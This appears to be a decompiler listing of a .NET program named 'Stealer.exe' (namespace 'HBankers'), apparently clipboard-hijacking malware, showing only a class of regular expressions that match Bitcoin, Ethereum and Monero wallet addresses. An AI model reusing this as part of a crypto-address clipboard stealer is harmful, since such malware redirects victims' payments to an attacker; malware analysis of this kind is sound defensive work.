 Stealer (0.0.0.0)
Stealer.exe
PE
Type References
References
{ } -
{ } HBankers
Addresses @02000003
Clipboard @02000006
ClipboardNotification @02000007
NativeMethods @02000005
PatternRegex @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @06000006
btc : Regex @04000005
ethereum : Regex @04000006
xmr : Regex @04000007
Program @02000002
1 using System;
2 using System.Text.RegularExpressions;
3
4 namespace HBankers
5 {
6 // Token: 0x02000004 RID: 4
7 internal static class PatternRegex
8 {
9 // Token: 0x04000005 RID: 5
10 public static readonly Regex btc = new Regex("\\b(bc1|[13])[a-zA-HJ-NP-Z0-9]{26,35}\\b");
11
12 // Token: 0x04000006 RID: 6
13 public static readonly Regex ethereum = new Regex("\\b0x[a-fA-F0-9]{40}\\b");
14
15 // Token: 0x04000007 RID: 7
16 public static readonly Regex xmr = new Regex("\\b4([0-9]|[A-B])(.){93}\\b");
17 }
18 }
19